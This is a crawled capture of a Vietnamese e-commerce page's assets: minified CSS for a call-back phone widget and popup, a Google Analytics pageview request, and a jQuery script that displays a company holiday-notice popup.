fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity: .6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:110px;height:110px;top:40px;left:40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid rgba(30, 30, 30, 0.4);border:2px
solid #bfebfc 9;opacity: .1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity: .5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#eee;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity: .5}.coccoc-alo-ph-circle-fill{width:80px;height:80px;top:55px;left:55px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0, 175, 242, 0.5);background-color:#00aff2 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);background-color:#baf5a7 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(242, 223, 0, 0.85);background-color:#a6e3fa 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204, 204, 204, 0.5);background-color:#eee 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);opacity: .75 !important}.coccoc-alo-ph-img-circle{width:50px;height:50px;top:70px;left:70px;position:absolute;background:rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;background-size:75%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#eee}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-o-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition: .3s ease-out !important;-moz-transition: .3s ease-out !important;-o-transition: .3s ease-out !important;transition: .3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity: .6 !important}.coccoc-alo-popup{display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");-webkit-transition: .6s ease-out;-moz-transition: .6s ease-out;-o-transition: .6s ease-out;transition: .6s ease-out;margin:0
auto;z-index:200001;text-align:center;padding:60px
75px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup
h3{font-size:24px;margin:0
0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup
h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px
0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
.input{padding:0
13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0
auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px
31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px
40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px
12px;font-size:18px;background-color:#fff;background-image:none;border:1px
solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px
solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup
h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}p,form{margin:0;padding:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:70px;padding:5px
10px 5px 5px}ul.lb li:last-child{border-bottom:none}div.box-adv-news-head ul.list-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}a{color:#333}ol,ul{list-style:none}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}#wrapper div.title
span.text{background:none!important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1264610256&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fhang-san-xuat%2Fnoi-u-homemax-856%2F65.html&ul=en-us%40posix&dt=N%E1%BB%93i%20%E1%BB%A7%20HomeMax%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=95487674&gjid=362649782&cid=835917916.1769116384&tid=UA-54542733-1&_gid=312571907.1769116384&_r=1&_slc=1&z=1827913892
body_size: -448
content:
2,cG-6YQ5HGMXB7

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/popup_nghitet/popup.js?ver=1.2.9
body_size: 675
content:
var popup_area1 = "";
popup_area1 += '<div id="backgroundPopup1" sylte="display:none;">&nbsp;</div>';
popup_area1 += '<div id="popupContact1" style="height:560px;width:700px;display:none;">';
popup_area1 += ' <div id="popupContent1">';
popup_area1 += '<div id="popupInner1"><a target="_blank" href="https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html" title=""><img src="https://alobuy.vn/popup_nghitet/Lich-nghi-TEAM-BUILDING.jpg?ver=2" border="0"></a></div>';
popup_area1 += '<a id="popupContactClose1" href="">&nbsp;</a></div></div>';
document.write(popup_area1);
var popupStatus1 = 0;

function loadPopup1() {
    if (popupStatus1 == 0) {
        $("#backgroundPopup1").css({
            "opacity": "0.7",
            "position": "fixed",
            "top": 0,
            "left": 0,
            "background": "black"
        });
        $("#backgroundPopup1").fadeIn();
        $("#popupContact1").fadeIn();
        popupStatus1 = 1;
        redirect_link();
    }
}

function redirect_link() {
    setTimeout(function() {
        disablePopup1();
        //window.location = "https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-tet-nguyen-dan-xuan-ky-hoi-2019-alobuy-viet-nam-2273.html";
    }, 5000);
    return false;
}

function disablePopup1() {
    if (popupStatus1 == 1) {
        $("#backgroundPopup1").fadeOut("slow");
        $("#popupContact1").fadeOut("slow");
        popupStatus1 = 0;
    }
}

function centerPopup1() {
    var windowWidth = document.documentElement.clientWidth;
    var windowHeight = document.documentElement.clientHeight;
    var popupHeight = $("#popupContact1").height();
    var popupWidth = $("#popupContact1").width();
    $("#popupContact1").css({
        "position": "fixed",
        "top": (windowHeight - popupHeight) / 2,
        "left": (windowWidth - popupWidth) / 2,
        "background": "white"
    });
    $("#backgroundPopup1").css({
        "height": windowHeight,
        "width": windowWidth
    });
}
$(document).ready(function() {
    $("#backgroundPopup1").hide(0);
    $("#popupContact1").hide(0);
    centerPopup1();
    if (typeof(Storage) !== "undefined") {
        if (sessionStorage.clickcount) {
			
		} else {
            //sessionStorage.clickcount = 1;
			//loadPopup1();
        }
    } else {
        popupStatus1 = 1;
    }
    $("#popupContactClose1").click(function() {
        disablePopup1();
        //window.open("https://alobuy.vn/tin-tuc/bao-chi-event/thong-bao-lich-nghi-team-building-cong-ty-alobuy-viet-nam-2019-2276.html");
        return false;
    });
    $("#backgroundPopup1").click(function() {});
    $(document).keypress(function(e) {
        if (e.keyCode == 27 && popupStatus1 == 1) {
            disablePopup1();
        }
    });
});